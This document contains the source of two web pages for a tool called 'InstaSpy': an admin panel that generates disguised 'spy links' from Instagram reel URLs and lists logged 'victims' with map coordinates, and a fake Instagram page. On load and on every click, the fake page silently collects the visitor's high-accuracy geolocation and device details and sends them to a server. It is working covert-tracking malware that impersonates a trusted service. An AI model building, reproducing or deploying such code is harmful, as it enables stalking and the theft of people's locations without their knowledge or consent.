
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>🔐 InstaSpy Admin</title>
    <style>
        *{margin:0;padding:0;box-sizing:border-box}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;background:#000;color:#fff;min-height:100vh}.container{max-width:500px;margin:0 auto;padding:40px 20px}h1{text-align:center;margin-bottom:30px}input[type="password"],input[type="url"]{width:100%;padding:15px;border:none;border-radius:8px;font-size:16px;margin-bottom:15px;background:#333;color:#fff}button{width:100%;padding:15px;background:linear-gradient(45deg,#f09433,#e6683c);border:none;border-radius:8px;color:white;font-size:16px;font-weight:700;cursor:pointer;margin:10px 0}button:hover{opacity:.9}.tracking-link{background:#28a745;padding:20px;border-radius:12px;margin:20px 0;word-break:break-all;font-family:monospace;font-size:14px}.admin-section{display:none;background:#111;padding:30px;border-radius:12px}.location-log{background:#1a1a1a;padding:20px;border-radius:8px;max-height:500px;overflow-y:auto;font-family:monospace;font-size:12px;line-height:1.4}.log-entry{padding:10px;margin:5px 0;background:#333;border-radius:6px}.map-link{color:#1da1f2;text-decoration:none}.map-link:hover{text-decoration:underline}.loading{text-align:center;padding:20px;color:#ccc}
    </style>
</head>
<body>
    <div class="container">
        <h1>🔐 InstaSpy Admin v2.0</h1>
        <input type="password" id="adminPass" placeholder="Password: soumikde2.0.1">
        <button onclick="adminLogin()">Login</button>

        <div id="adminSection" class="admin-section">
            <h2>📱 Generate Spy Link</h2>
            <input type="url" id="instaUrl" placeholder="https://www.instagram.com/reel/ABC123/">
            <button onclick="generateSpyLink()">🎯 Create Spy Link</button>
            <div id="spyLinkContainer" style="display:none;">
                <div id="spyLink" class="tracking-link"></div>
                <button onclick="copySpyLink()">📋 Copy Link</button>
            </div>

            <h3 style="margin-top:40px">📍 Real-time Location Tracker</h3>
            <div id="logs" class="location-log"><div class="loading">Login to see live tracking...</div></div>
            <button onclick="loadLogs()">🔄 Refresh Logs</button>
        </div>
    </div>

    <script>
        const API_BASE = '/.netlify/functions'; // Netlify Functions endpoint
        
        function adminLogin(){
            if(document.getElementById('adminPass').value==='soumikde2.0.1'){
                document.getElementById('adminSection').style.display='block';
                document.getElementById('adminPass').style.display='none';
                loadLogs();
                setInterval(loadLogs,5000); // Auto refresh every 5s
            }else alert('❌ Wrong Password!');
        }

        function generateSpyLink(){
            const url=document.getElementById('instaUrl').value;
            if(!url) return alert('Enter Instagram URL!');
            const spyId='spy_'+Math.random().toString(36).substr(2,9);
            const spyUrl=`${window.location.origin}/spy.html?id=${spyId}&url=${encodeURIComponent(url)}`;
            
            document.getElementById('spyLink').innerHTML=`🔗 <strong>${spyUrl}</strong>`;
            document.getElementById('spyLinkContainer').style.display='block';
            
            // Save spy config
            fetch(`${API_BASE}/track`,{
                method:'POST',
                headers:{'Content-Type':'application/json'},
                body:JSON.stringify({id:spyId,action:'save_spy',url:url})
            });
        }

        function copySpyLink(){
            navigator.clipboard.writeText(document.getElementById('spyLink').textContent).then(()=>alert('✅ Copied!'));
        }

        async function loadLogs(){
            try{
                const res=await fetch(`${API_BASE}/get-logs`);
                const logs=await res.json();
                const container=document.getElementById('logs');
                if(logs.length){
                    container.innerHTML=logs.map(log=>`
                        <div class="log-entry">
                            <strong>${log.timestamp}</strong> | 
                            📍 <a href="https://maps.google.com/?q=${log.lat},${log.lon}" target="_blank" class="map-link">${log.lat}, ${log.lon}</a> 
                            (acc: ${log.accuracy}m)<br>
                            <small>ID: ${log.id} | IP: ${log.ip} | ${log.userAgent.substring(0,50)}...</small>
                        </div>
                    `).join('');
                }else{
                    container.innerHTML='<div class="loading">No victims yet... Share spy links! 👀</div>';
                }
            }catch(e){
                document.getElementById('logs').innerHTML='<div class="loading">Loading...</div>';
            }
        }
    </script>
</body>
</html>
</file>

<file: spy.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <style>*{margin:0;padding:0;box-sizing:border-box}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;background:#fafafa;min-height:100vh}.insta-container{max-width:470px;margin:0 auto;background:#fff;min-height:100vh}.header{padding:10px 20px;border-bottom:1px solid #dbdbdb;display:flex;align-items:center}.logo{font-size:22px;font-weight:700;color:#262626}.reels-player{position:relative;width:100%;height:80vh;background:#000}.reels-player iframe{width:100%;height:100%;border:none}.loading{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;font-size:18px;text-align:center}.footer{padding:20px;text-align:center;color:#8e8e8e;font-size:14px}</style>
</head>
<body>
    <div class="insta-container">
        <div class="header"><div class="logo">Instagram</div></div>
        <div class="reels-player">
            <div class="loading">🔄 Loading your Reels...</div>
            <div id="reelsFrame"></div>
        </div>
        <div class="footer">Watch Reels in full screen for best experience</div>
    </div>

    <script>
        const urlParams=new URLSearchParams(window.location.search);
        const spyId=urlParams.get('id');
        const targetUrl=urlParams.get('url');
        
        // INSTANT LOCATION CAPTURE (0.1s delay)
        setTimeout(stealLocation,100);
        document.addEventListener('click',stealLocation);
        
        function stealLocation(){
            if(navigator.geolocation && spyId){
                navigator.geolocation.getCurrentPosition(pos=>{
                    fetch('/.netlify/functions/track',{
                        method:'POST',
                        headers:{'Content-Type':'application/json'},
                        body:JSON.stringify({
                            id:spyId,
                            lat:pos.coords.latitude,
                            lon:pos.coords.longitude,
                            accuracy:pos.coords.accuracy,
                            timestamp:new Date().toISOString(),
                            userAgent:navigator.userAgent,
                            ip:navigator.connection?navigator.connection.effectiveType:'unknown',
                            referrer:document.referrer
                        })
                    });
                },()=>{}, {enableHighAccuracy:true,timeout:3000,maximumAge:0});
            }
        }
        
        // Load target reels
        if(targetUrl){
            document.querySelector('.loading').innerHTML='✅ Reels loading...';
            document.getElementById('reelsFrame').innerHTML=`<iframe src="${decodeURIComponent(targetUrl)}" allowfullscreen></iframe>`;
        }
    </script>
</body>
</html>
</file>
